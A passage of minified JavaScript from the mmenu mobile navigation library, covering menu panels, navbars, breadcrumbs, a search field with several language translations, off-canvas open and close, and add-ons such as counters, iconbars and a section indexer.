this.node.wrpr = this.node.wrpr || this.node.menu.parentElement, this.node.wrpr.classList.add("mm-wrapper"), this.node.menu.classList.add("mm-menu"), this.node.menu.id = this.node.menu.id || i(), this.node.menu.setAttribute("aria-label", this.i18n(this.opts.navbar.title || "Menu")), this.node.menu.setAttribute("aria-modal", "true"), this.node.menu.setAttribute("role", "dialog"); const e = h(this.node.menu).filter((e => e.matches(this.conf.panelNodetype.join(", ")))); this.node.pnls = c("div.mm-panels"), this.node.menu.append(this.node.pnls), e.forEach((e => { this._initPanel(e) })), this.trigger("initMenu:after") } _initPanels() { this.trigger("initPanels:before"), this.node.menu.addEventListener("click", (e => { var t, n; const s = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; if ("#" === s.slice(0, 1)) try { const t = d(this.node.menu, s)[0]; t && (e.preventDefault(), this.togglePanel(t)) } catch (e) { } }), { capture: !0 }), this.trigger("initPanels:after") } _initPanel(e) { var t; if (!e.matches(".mm-panel") && (b(e, this.conf.classNames.panel, "mm-panel"), b(e, this.conf.classNames.nopanel, "mm-nopanel"), !e.matches(".mm-nopanel"))) { if (this.trigger("initPanel:before", [e]), e.id = e.id || i(), e.matches("ul, ol")) { const t = c("div"); t.id = e.id, e.removeAttribute("id"), [].slice.call(e.classList).filter((e => "mm-" === e.slice(0, 3))).forEach((n => { t.classList.add(n), e.classList.remove(n) })), Object.keys(e.dataset).filter((e => "mm" === e.slice(0, 2))).forEach((n => { t.dataset[n] = e.dataset[n], delete e.dataset[n] })), e.before(t), t.append(e), e = t } return e.classList.add("mm-panel"), (null === (t = e.parentElement) || void 0 === t ? void 0 : t.matches(".mm-listitem--vertical")) || this.node.pnls.append(e), this._initNavbar(e), h(e, "ul, ol").forEach((e => { this._initListview(e) })), y(this, _).observe(e, { childList: !0 }), this.trigger("initPanel:after", [e]), e } } _initNavbar(e) { if (h(e, ".mm-navbar").length) return; let t = null, n = null; if (e.dataset.mmParent) for (t = d(this.node.pnls, `#${e.dataset.mmParent}`)[0], n = t.closest(".mm-panel"); n.closest(".mm-listitem--vertical");)n = n.parentElement.closest(".mm-panel"); if (null == t ? void 0 : t.matches(".mm-listitem--vertical")) return; this.trigger("initNavbar:before", [e]); const s = c("div.mm-navbar"); if (this.opts.navbar.add || s.classList.add("mm-hidden"), n) { const e = c("a.mm-btn.mm-btn--prev.mm-navbar__btn"); e.href = `#${n.id}`, e.setAttribute("aria-label", this.i18n(this.conf.screenReader.closeSubmenu)), s.append(e) } let i = null; t ? i = h(t, ".mm-listitem__text")[0] : n && (i = d(n, 'a[href="#' + e.id + '"]')[0]); const a = c("a.mm-navbar__title"); switch (a.tabIndex = -1, a.setAttribute("aria-hidden", "true"), this.opts.navbar.titleLink) { case "anchor": i && (a.href = i.getAttribute("href")); break; case "parent": n && (a.href = `#${n.id}`) }const o = c("span"); var r; o.innerHTML = e.dataset.mmTitle || ((r = i) ? [].slice.call(r.childNodes).filter((e => e.nodeType === Node.TEXT_NODE)).map((e => e.nodeValue.trim())).join(" ") : "") || this.i18n(this.opts.navbar.title || "Menu"), e.prepend(s), s.append(a), a.append(o), this.trigger("initNavbar:after", [e]) } _initListview(e) { ["htmlulistelement", "htmlolistelement"].includes(s(e)) && (e.matches(".mm-listview") || (b(e, this.conf.classNames.nolistview, "mm-nolistview"), e.matches(".mm-nolistview") || (this.trigger("initListview:before", [e]), e.classList.add("mm-listview"), h(e).forEach((e => { this._initListitem(e) })), y(this, E).observe(e, { childList: !0 }), this.trigger("initListview:after", [e])))) } _initListitem(e) { ["htmllielement"].includes(s(e)) && (e.matches(".mm-listitem") || (b(e, this.conf.classNames.divider, "mm-divider"), e.matches(".mm-divider") || (this.trigger("initListitem:before", [e]), e.classList.add("mm-listitem"), b(e, this.conf.classNames.selected, "mm-listitem--selected"), h(e, "a, span").forEach((e => { e.classList.add("mm-listitem__text") })), h(e, this.conf.panelNodetype.join(", ")).forEach((e => { this._initSubPanel(e) })), y(this, w).observe(e, { childList: !0 }), this.trigger("initListitem:after", [e])))) } _initSubPanel(e) { if (e.matches(".mm-panel")) return; const t = e.parentElement; (e.matches("." + this.conf.classNames.vertical) || !this.opts.slidingSubmenus) && t.classList.add("mm-listitem--vertical"), t.id = t.id || i(), e.id = e.id || i(), t.dataset.mmChild = e.id, e.dataset.mmParent = t.id; let n = h(t, ".mm-btn")[0]; n || (n = c("a.mm-btn.mm-btn--next.mm-listitem__btn"), h(t, "a, span").forEach((e => { e.matches("span") ? (n.classList.add("mm-listitem__text"), n.innerHTML = e.innerHTML, t.insertBefore(n, e.nextElementSibling), e.remove()) : t.insertBefore(n, e.nextElementSibling) })), n.setAttribute("aria-label", this.i18n(this.conf.screenReader[t.matches(".mm-listitem--vertical") ? "toggleSubmenu" : "openSubmenu"]))), n.href = `#${e.id}`, this._initPanel(e) } _initOpened() { this.trigger("initOpened:before"); const e = d(this.node.pnls, ".mm-listitem--selected").pop(); let t = h(this.node.pnls, ".mm-panel")[0]; e && (this.setSelected(e), t = e.closest(".mm-panel")), this.openPanel(t, !1, !1), this.trigger("initOpened:after") } i18n(e) { return ((e, t) => "string" == typeof t && void 0 !== l[t] && l[t][e] || e)(e, this.conf.language) } static i18n(e = {}, t = "") { if (!e || !t) return l; m(e, t) } } _ = new WeakMap, E = new WeakMap, w = new WeakMap, S.addons = {}, S.node = {}, S.vars = {}; const M = { use: !0, position: "left" }, k = { clone: !1, menu: { insertMethod: "append", insertSelector: "body" }, page: { nodetype: "div", selector: null, noSelector: [] }, screenReader: { closeMenu: "Close menu", openMenu: "Open menu" } }, T = ["left", "left-front", "right", "right-front", "top", "bottom"]; S.prototype.open = function () { this.node.menu.matches(".mm-menu--opened") || (this.trigger("open:before"), this.node.wrpr.classList.add("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.add("mm-menu--opened"), this.node.menu.removeAttribute("inert"), S.node.blck.removeAttribute("inert"),/*S.node.page.setAttribute("inert","true"),*/this.node.open = document.activeElement, this.trigger("open:after")) }, S.prototype.close = function () { var e; this.node.menu.matches(".mm-menu--opened") && (this.trigger("close:before"), this.node.wrpr.classList.remove("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.remove("mm-menu--opened"), this.node.menu.setAttribute("inert", "true"), S.node.blck.setAttribute("inert", "true"), S.node.page.removeAttribute("inert"), null === (e = this.node.open || document.querySelector(`[href="#${this.node.menu.id}"]`) || null) || void 0 === e || e.focus(), document.body.scrollLeft = 0, document.documentElement.scrollLeft = 0, this.trigger("close:after")) }, S.prototype.setPage = function (e) { const t = this.conf.offCanvas; if (!e) { let n = "string" == typeof t.page.selector ? d(document.body, t.page.selector) : h(document.body, t.page.nodetype); if (n = n.filter((e => !e.matches(".mm-menu, .mm-wrapper__blocker"))), t.page.noSelector.length && (n = n.filter((e => !e.matches(t.page.noSelector.join(", "))))), n.length > 1) { let e = c("div"); n[0].before(e), n.forEach((t => { e.append(t) })), n = [e] } e = n[0] } this.trigger("setPage:before", [e]); if (e) { e.classList.add("mm-page", "mm-slideout"), e.id = e.id || i(), S.node.blck.setAttribute("href", `#${e.id}`), S.node.page = e, this.trigger("setPage:after", [e]) } }; const x = { fix: !0 }, A = "ontouchstart" in window || !!navigator.msMaxTouchPoints || !1, C = ["light", "dark", "white", "black", "light-contrast", "dark-contrast", "white-contrast", "black-contrast"]; S.prototype.theme = function (e = null) { const t = this.opts.theme; if (!e) return t; C.includes(e) && (this.node.menu.classList.remove(`mm-menu--theme-${t}`), this.node.menu.classList.add(`mm-menu--theme-${e}`), this.opts.theme = e) }; const N = { close: !1, open: !1 }, $ = { add: !1 }, O = { use: !1, top: [], bottom: [], position: "left", type: "default" }, H = { add: !1, blockPanel: !0, visible: 3 }, q = { breadcrumbs: { separator: "/", removeFirst: !1 } }; function I() { this.opts.navbars = this.opts.navbars || [], this.conf.navbars = this.conf.navbars || {}, n(this.conf.navbars, q); let e = this.opts.navbars; if (void 0 !== e && (e instanceof Array || (e = [e]), e.length)) { var t = {}; e.forEach((e => { if (!(e = function (e) { return "boolean" == typeof e && e && (e = {}), "object" != typeof e && (e = {}), void 0 === e.content && (e.content = ["prev", "title"]), e.content instanceof Array || (e.content = [e.content]), void 0 === e.use && (e.use = !0), e }(e)).use) return; const n = c("div.mm-navbar"); let { position: s } = e; "bottom" !== s && (s = "top"), t[s] || (t[s] = c("div.mm-navbars.mm-navbars--" + s)), t[s].append(n); for (let t = 0, s = e.content.length; t < s; t++) { const s = e.content[t]; if ("string" == typeof s) { const e = I.navbarContents[s]; if ("function" == typeof e) e.call(this, n); else { let e = c("span"); e.innerHTML = s; const t = h(e); 1 == t.length && (e = t[0]), n.append(e) } } else n.append(s) } if ("string" == typeof e.type) { const t = I.navbarTypes[e.type]; "function" == typeof t && t.call(this, n) } let i = () => { n.classList.remove("mm-hidden") }; "boolean" == typeof e.use ? this.bind("initMenu:after", i) : g(e.use, i, (() => { n.classList.add("mm-hidden") })) })), this.bind("initMenu:after", (() => { for (let e in t) this.node.pnls["bottom" == e ? "after" : "before"](t[e]) })) } } I.navbarContents = { breadcrumbs: function (e) { var t = c("div.mm-navbar__breadcrumbs"); e.append(t), this.bind("initNavbar:after", (e => { if (!e.querySelector(".mm-navbar__breadcrumbs")) { h(e, ".mm-navbar")[0].classList.add("mm-hidden"); for (var t = [], n = c("span.mm-navbar__breadcrumbs"), s = e, i = !0; s;) { if (!(s = s.closest(".mm-panel")).parentElement.matches(".mm-listitem--vertical")) { let e = d(s, ".mm-navbar__title span")[0]; if (e) { let n = e.textContent; n.length && t.unshift(i ? `<span>${n}</span>` : `<a \n                                    href="#${s.id}" \n                                    title="${this.i18n(this.conf.screenReader.openSubmenu)}"\n                                    >${n}</a>`) } i = !1 } s = d(this.node.pnls, `#${s.dataset.mmParent}`)[0] } this.conf.navbars.breadcrumbs.removeFirst && t.shift(), n.innerHTML = t.join('<span class="mm-separator">' + this.conf.navbars.breadcrumbs.separator + "</span>"), h(e, ".mm-navbar")[0].append(n) } })), this.bind("openPanel:before", (e => { var n = e.querySelector(".mm-navbar__breadcrumbs"); t.innerHTML = n ? n.innerHTML : "" })) }, close: function (e) { const t = c("a.mm-btn.mm-btn--close.mm-navbar__btn"); t.setAttribute("aria-label", this.i18n(this.conf.offCanvas.screenReader.closeMenu)), e.append(t), this.bind("setPage:after", (e => { t.href = `#${e.id}` })) }, prev: function (e) { let t = c("a.mm-btn.mm-hidden"); e.append(t), this.bind("initNavbar:after", (e => { h(e, ".mm-navbar")[0].classList.add("mm-hidden") })), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; t.classList.add("mm-hidden"); const n = e.querySelector(".mm-navbar__btn.mm-btn--prev"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) }, searchfield: function (e) { let t = c("div.mm-navbar__searchfield"); t.id = i(), e.append(t), this.opts.searchfield = this.opts.searchfield || {}, this.opts.searchfield.add = !0, this.opts.searchfield.addTo = `#${t.id}` }, title: function (e) { let t = c("a.mm-navbar__title"); e.append(t), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; const n = e.querySelector(".mm-navbar__title"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) } }, I.navbarTypes = { tabs: function (e) { function t(n) { const s = h(e, `.mm-navbar__tab[href="#${n.id}"]`)[0]; if (s) s.classList.add("mm-navbar__tab--selected"), s.ariaExpanded = "true"; else { const e = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; e && t.call(this, e.closest(".mm-panel")) } } e.classList.add("mm-navbar--tabs"), e.closest(".mm-navbars").classList.add("mm-navbars--has-tabs"), h(e, "a").forEach((e => { e.classList.add("mm-navbar__tab") })), this.bind("openPanel:before", (n => { h(e, "a").forEach((e => { e.classList.remove("mm-navbar__tab--selected"), e.ariaExpanded = "false" })), t.call(this, n) })), this.bind("initPanels:after", (() => { e.addEventListener("click", (e => { var t, n, s; const i = null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest(".mm-navbar__tab")) || void 0 === n ? void 0 : n.getAttribute("href"); try { null === (s = d(this.node.pnls, `${i}.mm-panel`)[0]) || void 0 === s || s.classList.add("mm-panel--noanimation") } catch (e) { } }), { capture: !0 }) })) } }; const j = { scroll: !1, update: !1 }, B = { scrollOffset: 0, updateOffset: 50 }, R = { add: !1, addTo: "panels", noResults: "No results found.", placeholder: "Search", search: !0, searchIn: "panels", splash: "", title: "Search" }, D = { cancel: !0, clear: !0, form: {}, input: {}, panel: {}, submit: !1 }; m({ cancel: "abbrechen", "Cancel searching": "Suche abbrechen", "Clear searchfield": "Suchfeld löschen", "No results found.": "Keine Ergebnisse gefunden.", Search: "Suche" }, "de"), m({ cancel: "انصراف", "Cancel searching": "لغو جستجو", "Clear searchfield": "پاک کردن فیلد جستجو", "No results found.": "نتیجه‌ای یافت نشد.", Search: "جستجو" }, "fa"), m({ cancel: "annuleren", "Cancel searching": "Zoeken annuleren", "Clear searchfield": "Zoekveld leeg maken", "No results found.": "Geen resultaten gevonden.", Search: "Zoeken" }, "nl"), m({ cancel: "cancelar", "Cancel searching": "Cancelar pesquisa", "Clear searchfield": "Limpar campo de pesquisa", "No results found.": "Nenhum resultado encontrado.", Search: "Buscar" }, "pt_br"), m({ cancel: "отменить", "Cancel searching": "Отменить поиск", "Clear searchfield": "Очистить поле поиска", "No results found.": "Ничего не найдено.", Search: "Найти" }, "ru"), m({ cancel: "zrušiť", "Cancel searching": "Zrušiť vyhľadávanie", "Clear searchfield": "Vymazať pole vyhľadávania", "No results found.": "Neboli nájdené žiadne výsledky.", Search: "Vyhľadávanie" }, "sk"), m({ cancel: "скасувати", "Cancel searching": "Скасувати пошук", "Clear searchfield": "Очистити поле пошуку", "No results found.": "Нічого не знайдено.", Search: "Пошук" }, "uk"); const F = function () { const e = this.opts.searchfield, t = this.conf.searchfield; let n = h(this.node.pnls, ".mm-panel--search")[0]; return n || (n = c("div.mm-panel--search"), K(n, t.panel), e.title.length && (n.dataset.mmTitle = this.i18n(e.title)), n.append(c("ul")), this._initPanel(n), n) }, Z = function (e) { const t = this.opts.searchfield; if (e.matches(t.addTo)) { const t = e.matches(".mm-panel--search"); if (!d(e, ".mm-searchfield").length) { const n = W.call(this, t); t && n.classList.add("mm-searchfield--cancelable"), e.prepend(n), z.call(this, n) } } if (t.splash.length && e.matches(".mm-panel--search") && !d(e, ".mm-panel__splash").length) { const n = c("div.mm-panel__splash"); n.innerHTML = t.splash, e.append(n) } if (t.noResults.length && !d(e, ".mm-panel__noresults").length) { const n = c("div.mm-panel__noresults"); n.innerHTML = this.i18n(t.noResults), e.append(n) } }, W = function (e = !1) { const t = this.opts.searchfield, n = this.conf.searchfield, s = c("form.mm-searchfield"); K(s, n.form); const i = c("div.mm-searchfield__input"); s.append(i); const a = c("input"); if (i.append(a), a.type = "text", a.autocomplete = "off", a.placeholder = this.i18n(t.placeholder), a.setAttribute("aria-label", this.i18n(t.placeholder)), K(a, n.input), n.submit) { const e = c("button.mm-btnreset.mm-btn.mm-btn--next.mm-searchfield__btn"); e.type = "submit", i.append(e) } else if (n.clear) { const e = c("button.mm-btnreset.mm-btn.mm-btn--close.mm-searchfield__btn"); e.type = "reset", e.setAttribute("aria-label", this.i18n("Clear searchfield")), i.append(e), s.addEventListener("reset", (() => { window.requestAnimationFrame((() => { a.dispatchEvent(new Event("input")) })) })) } if (n.cancel && e) { const e = c("a.mm-searchfield__cancel"); e.href = "#", e.setAttribute("aria-label", this.i18n("Cancel searching")), e.textContent = this.i18n("cancel"), s.append(e), e.addEventListener("click", (e => { e.preventDefault(), this.closePanel(h(this.node.pnls, ".mm-panel--search")[0], !1) })) } return s }, z = function (e) { const t = this.opts.searchfield, n = e.closest(".mm-panel") || d(this.node.pnls, ".mm-panel--search")[0], s = d(e, "input")[0]; let i = n.matches(".mm-panel--search") ? h(this.node.pnls, t.searchIn) : [n]; i = i.filter((e => !e.matches(".mm-panel--search"))); const a = () => { const a = s.value.toLowerCase().trim(); if (a.length ? e.classList.add("mm-searchfield--searching") : e.classList.remove("mm-searchfield--searching"), !t.search) return; const o = []; if (i.forEach((e => { e.scrollTop = 0, o.push(...d(e, ".mm-listitem")) })), a.length) { this.trigger("search:before"), n.classList.add("mm-panel--searching"), o.forEach((e => { const t = h(e, ".mm-listitem__text")[0]; var n; (!t || (n = t, [].slice.call(n.childNodes).filter((e => !e.ariaHidden)).map((e => e.textContent)).join(" ")).toLowerCase().indexOf(a) > -1) && (e.dataset.mmSearchresult = a) })); let e = 0; e = n.matches(".mm-panel--search") ? V(n, a, i) : Y(a, i), n.classList[0 == e ? "add" : "remove"]("mm-panel--noresults"), this.trigger("search:after") } else this.trigger("clear:before"), n.classList.remove("mm-panel--searching", "mm-panel--noresults"), n.matches(".mm-panel--search") ? (U(n), t.splash || this.closePanel(n, !1, !1)) : G(i), this.trigger("clear:after") }; s.addEventListener("input", a), a() }, V = (e, t, n) => { const s = d(e, ".mm-listview")[0]; s.innerHTML = ""; let i = 0; return n.forEach((e => { const n = d(e, `[data-mm-searchresult="${t}"]`); if (i += n.length, n.length) { const t = d(e, ".mm-navbar__title")[0]; if (t) { const e = c("li.mm-divider"); e.innerHTML = t.innerHTML, s.append(e) } n.forEach((e => { const t = e.cloneNode(!0); s.append(t) })) } })), d(s, ".mm-panel").forEach((e => { e.remove() })), ["id", "data-mm-parent", "data-mm-child"].forEach((e => { d(s, `[${e}]`).forEach((t => { t.removeAttribute(e) })) })), d(s, ".mm-listitem--opened").forEach((e => { e.classList.remove("mm-listitem--opened") })), i }, U = e => { d(e, ".mm-listview")[0].innerHTML = "" }, Y = (e, t) => { let n = 0; return t.forEach((t => { const s = d(t, `[data-mm-searchresult="${e}"]`); n += s.length, s.length && s.forEach((t => { const n = ((e, t) => { let n = [], s = e.previousElementSibling; for (; s;)t && !s.matches(t) || n.push(s), s = s.previousElementSibling; return n })(t, ".mm-divider")[0]; n && (n.dataset.mmSearchresult = e) })), d(t, ".mm-listitem, .mm-divider").forEach((t => { t.classList.add("mm-hidden"), t.dataset.mmSearchresult === e && [t, ...p(t, ".mm-listitem")].forEach((e => { e.classList.remove("mm-hidden") })) })) })), n }, G = e => { e.forEach((e => { d(e, ".mm-listitem, .mm-divider").forEach((e => { e.classList.remove("mm-hidden") })) })) }, K = (e, t) => { t && Object.keys(t).forEach((n => { e[n] = t[n] })) }, X = { add: !1, addTo: "panels" }, J = { current: !0, hover: !1, parent: !1 }, Q = { collapsed: { use: !1 }, expanded: { use: !1, initial: "open" } }; S.addons = { offcanvas: function () { this.opts.offCanvas = this.opts.offCanvas || {}, this.conf.offCanvas = this.conf.offCanvas || {}; const e = n(this.opts.offCanvas, M), t = n(this.conf.offCanvas, k); e.use && (T.includes(e.position) || (e.position = T[0]), this._api.push("open", "close", "setPage", "position"), t.clone && (this.node.menu = this.node.menu.cloneNode(!0), this.node.menu.id && (this.node.menu.id = o(this.node.menu.id)), d(this.node.menu, "[id]").forEach((e => { e.id = o(e.id) }))), this.bind("initMenu:before", (() => { this.node.wrpr = document.querySelector(t.menu.insertSelector), this.node.wrpr[t.menu.insertMethod](this.node.menu) })), S.node.blck || this.bind("initMenu:before", (() => { const e = c("a.mm-wrapper__blocker.mm-blocker.mm-slideout"); e.id = i(), e.setAttribute("aria-label", this.i18n(t.screenReader.closeMenu)), e.setAttribute("inert", "true"), document.querySelector(t.menu.insertSelector).append(e), S.node.blck = e })), this.bind("initMenu:after", (() => { this.setPage(S.node.page), this.node.menu.classList.add("mm-menu--offcanvas"), this.node.menu.setAttribute("inert", "true"), T.includes(e.position) && (this.node.wrpr.classList.add(`mm-wrapper--position-${e.position}`), this.node.menu.classList.add(`mm-menu--position-${e.position}`)); let t = window.location.hash; if (t) { let e = r(this.node.menu.id); e && e == t.slice(1) && setTimeout((() => { this.open() }), 1e3) } })), document.addEventListener("click", (e => { var t; switch (null === (t = e.target.closest("a")) || void 0 === t ? void 0 : t.getAttribute("href")) { case `#${r(this.node.menu.id)}`: e.preventDefault(), this.open(); break;/*case`#${r(S.node.page.id)}`:e.preventDefault(),this.close()*/ } })), document.addEventListener("keyup", (e => { "Escape" == e.key && this.close() }))) }, scrollBugFix: function () { if (!A || !this.opts.offCanvas.use) return; if (this.opts.scrollBugFix = this.opts.scrollBugFix || {}, !n(this.opts.scrollBugFix, x).fix) return; const e = (e => { let t = "", n = null; return e.addEventListener("touchstart", (e => { 1 === e.touches.length && (t = "", n = e.touches[0].pageY) })), e.addEventListener("touchend", (e => { 0 === e.touches.length && (t = "", n = null) })), e.addEventListener("touchmove", (e => { if (t = "", n && 1 === e.touches.length) { const s = e.changedTouches[0].pageY; s > n ? t = "down" : s < n && (t = "up"), n = s } })), { get: () => t } })(this.node.menu); this.node.menu.addEventListener("scroll", (e => { e.preventDefault(), e.stopPropagation() }), { passive: !1 }), this.node.menu.addEventListener("touchmove", (t => { let n = t.target.closest(".mm-panel, .mm-iconbar__top, .mm-iconbar__bottom"); n && n.closest(".mm-listitem--vertical") && (n = p(n, ".mm-panel").pop()), n ? (n.scrollHeight === n.offsetHeight || 0 == n.scrollTop && "down" == e.get() || n.scrollHeight == n.scrollTop + n.offsetHeight && "up" == e.get()) && t.stopPropagation() : t.stopPropagation() }), { passive: !1 }), this.bind("open:after", (() => { var e = h(this.node.pnls, ".mm-panel--opened")[0]; e && (e.scrollTop = 0) })), window.addEventListener("orientationchange", (e => { var t = h(this.node.pnls, ".mm-panel--opened")[0]; t && (t.scrollTop = 0, t.style["-webkit-overflow-scrolling"] = "auto", t.style["-webkit-overflow-scrolling"] = "touch") })) }, theme: function () { this.opts.theme = this.opts.theme || "light"; const e = this.opts.theme; C.includes(e) || (this.opts.theme = C[0]), this._api.push("theme"), this.bind("initMenu:after", (() => { this.theme(this.opts.theme) })) }, backButton: function () { if (this.opts.backButton = this.opts.backButton || {}, !this.opts.offCanvas.use) return; const e = n(this.opts.backButton, N), t = `#${this.node.menu.id}`; if (e.close) { let e = []; const n = () => { e = [t], h(this.node.pnls, ".mm-panel--opened, .mm-panel--parent").forEach((t => { e.push("#" + t.id) })) }; this.bind("open:after", (() => { history.pushState(null, "", location.pathname + location.search + t) })), this.bind("open:after", n), this.bind("openPanel:after", n), this.bind("close:after", (() => { e = [], history.back(), history.pushState(null, "", location.pathname + location.search) })), window.addEventListener("popstate", (() => { if (this.node.menu.matches(".mm-menu--opened") && e.length) { e = e.slice(0, -1); const n = e[e.length - 1]; n == t ? this.close() : (this.openPanel(this.node.menu.querySelector(n)), history.pushState(null, "", location.pathname + location.search + t)) } })) } e.open && window.addEventListener("popstate", (e => { this.node.menu.matches(".mm-menu--opened") || location.hash != t || this.open() })) }, counters: function () { if (this.opts.counters = this.opts.counters || {}, !n(this.opts.counters, $).add) return; const e = e => { const t = this.node.pnls.querySelector(`#${e.dataset.mmParent}`); if (!t) return; const n = t.querySelector(".mm-counter"); if (!n) return; const s = []; h(e, ".mm-listview").forEach((e => { s.push(...h(e, ".mm-listitem")) })), n.innerHTML = u(s).length.toString() }, t = new MutationObserver((t => { t.forEach((t => { "class" == t.attributeName && e(t.target.closest(".mm-panel")) })) })); this.bind("initListview:after", (t => { const n = t.closest(".mm-panel"), s = this.node.pnls.querySelector(`#${n.dataset.mmParent}`); if (!s) return; const i = h(s, ".mm-btn")[0]; if (i) { if (!h(i, ".mm-counter").length) { const e = c("span.mm-counter"); e.setAttribute("aria-hidden", "true"), i.prepend(e) } e(n) } })), this.bind("initListitem:after", (e => { const n = e.closest(".mm-panel"); n && this.node.pnls.querySelector(`#${n.dataset.mmParent}`) && t.observe(e, { attributes: !0 }) })) }, iconbar: function () { this.opts.iconbar = this.opts.iconbar || {}; const e = n(this.opts.iconbar, O); if (!e.use) return; let t; if (["top", "bottom"].forEach(((n, i) => { let a = e[n]; "array" != s(a) && (a = [a]); const o = c("div.mm-iconbar__" + n); for (let e = 0, t = a.length; e < t; e++)"string" == typeof a[e] ? o.innerHTML += a[e] : o.append(a[e]); o.children.length && (t || (t = c("div.mm-iconbar")), t.append(o)) })), t) { this.bind("initMenu:after", (() => { this.node.menu.prepend(t) })); let n = "mm-menu--iconbar-" + e.position, s = () => { this.node.menu.classList.add(n) }, i = () => { this.node.menu.classList.remove(n) }; if ("boolean" == typeof e.use ? this.bind("initMenu:after", s) : g(e.use, s, i), "tabs" == e.type) { t.classList.add("mm-iconbar--tabs"), t.addEventListener("click", (e => { const t = e.target.closest(".mm-iconbar__tab"); if (t) if (t.matches(".mm-iconbar__tab--selected")) e.stopImmediatePropagation(); else try { const n = d(this.node.menu, `${t.getAttribute("href")}.mm-panel`)[0]; n && (e.preventDefault(), e.stopImmediatePropagation(), this.openPanel(n, !1)) } catch (e) { } })); const e = n => { d(t, "a").forEach((e => { e.classList.remove("mm-iconbar__tab--selected") })); const s = d(t, '[href="#' + n.id + '"]')[0]; if (s) s.classList.add("mm-iconbar__tab--selected"); else { const t = d(this.node.pnls, `#${n.dataset.mmParent}`)[0]; t && e(t.closest(".mm-panel")) } }; this.bind("openPanel:before", e) } } }, iconPanels: function () { this.opts.iconPanels = this.opts.iconPanels || {}; const e = n(this.opts.iconPanels, H); let t = !1; if ("first" == e.visible && (t = !0, e.visible = 1), e.visible = Math.min(3, Math.max(1, e.visible)), e.visible++, e.add) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--iconpanel") })); const n = ["mm-panel--iconpanel-0", "mm-panel--iconpanel-1", "mm-panel--iconpanel-2", "mm-panel--iconpanel-3"]; t ? this.bind("initMenu:after", (() => { var e; null === (e = h(this.node.pnls, ".mm-panel")[0]) || void 0 === e || e.classList.add("mm-panel--iconpanel-first") })) : this.bind("openPanel:after", (t => { if (t.closest(".mm-listitem--vertical")) return; let s = h(this.node.pnls, ".mm-panel"); s = s.filter((e => e.matches(".mm-panel--parent"))), s.push(t), s = s.slice(-e.visible), s.forEach(((e, t) => { e.classList.remove("mm-panel--iconpanel-first", ...n), e.classList.add(`mm-panel--iconpanel-${t}`) })) })) } }, navbars: I, pageScroll: function () { this.opts.pageScroll = this.opts.pageScroll || {}, this.conf.pageScroll = this.conf.pageScroll || {}; const e = n(this.opts.pageScroll, j), t = n(this.conf.pageScroll, B); var s; function i() { s && window.scrollTo({ top: s.getBoundingClientRect().top + document.scrollingElement.scrollTop - t.scrollOffset, behavior: "smooth" }), s = null } function a(e) { try { if ("#" == e.slice(0, 1)) return d(S.node.page, e)[0] } catch (e) { } return null } if (this.opts.offCanvas.use && e.scroll && (this.bind("close:after", (() => { i() })), this.node.menu.addEventListener("click", (e => { var t, n; const o = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; (s = a(o)) && (e.preventDefault(), this.node.menu.matches(".mm-menu--sidebar-expanded") && this.node.wrpr.matches(".mm-wrapper--sidebar-expanded") ? i() : this.close()) }))), e.update) { let e = []; this.bind("initListview:after", (t => { const n = h(t, ".mm-listitem"); f(n).forEach((t => { const n = a(t.getAttribute("href")); n && e.unshift(n) })) })); let n = -1; window.addEventListener("scroll", (s => { const i = window.scrollY; for (var a = 0; a < e.length; a++)if (e[a].offsetTop < i + t.updateOffset) { if (n !== a) { n = a; let t = h(this.node.pnls, ".mm-panel--opened")[0], s = d(t, ".mm-listitem"), i = f(s); i = i.filter((t => t.matches('[href="#' + e[a].id + '"]'))), i.length && this.setSelected(i[0].parentElement) } break } }), { passive: !0 }) } }, searchfield: function () { this.opts.searchfield = this.opts.searchfield || {}, this.conf.searchfield = this.conf.searchfield || {}; const e = n(this.opts.searchfield, R); if (n(this.conf.searchfield, D), e.add) { switch (e.addTo) { case "panels": e.addTo = ".mm-panel"; break; case "searchpanel": e.addTo = ".mm-panel--search" }"panels" === e.searchIn && (e.searchIn = ".mm-panel"), this.bind("initPanel:after", (t => { t.matches(e.addTo) && !t.closest(".mm-listitem--vertical") && Z.call(this, t) })), this.bind("initMenu:after", (() => { const t = F.call(this); Z.call(this, t), d(this.node.menu, e.addTo).forEach((n => { if (!n.matches(".mm-panel")) { const s = W.call(this, !0); n.append(s); const i = d(s, "input")[0]; e.splash.length ? (i.addEventListener("focusin", (() => { this.openPanel(t, !1, !1) })), this.bind("openPanel:after", (e => { e.matches(".mm-panel--search") ? s.classList.add("mm-searchfield--cancelable") : s.classList.remove("mm-searchfield--cancelable") }))) : (this.bind("search:after", (() => { this.openPanel(t, !1, !1) })), i.addEventListener("focusout", (() => { i.value.length || this.closePanel(t, !1) }))), z.call(this, s) } })) })), this.bind("close:before", (() => { d(this.node.menu, ".mm-searchfield input").forEach((e => { e.blur() })) })) } }, sectionIndexer: function () { this.opts.sectionIndexer = this.opts.sectionIndexer || {}, n(this.opts.sectionIndexer, X).add && this.bind("initPanels:after", (() => { if (!this.node.indx) { let e = ""; "abcdefghijklmnopqrstuvwxyz".split("").forEach((t => { e += '<a href="#">' + t + "</a>" })); let t = c("div.mm-sectionindexer"); t.innerHTML = e, this.node.pnls.prepend(t), this.node.indx = t, this.node.indx.addEventListener("click", (e => { e.target.matches("a") && e.preventDefault() })); let n = e => { if (!e.target.matches("a")) return; const t = e.target.textContent, n = h(this.node.pnls, ".mm-panel--opened")[0]; let s = -1, i = n.scrollTop; n.scrollTop = 0, d(n, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).forEach((e => { s < 0 && t == e.textContent.trim().slice(0, 1).toLowerCase() && (s = e.offsetTop) })), n.scrollTop = s > -1 ? s : i }; A ? (this.node.indx.addEventListener("touchstart", n), 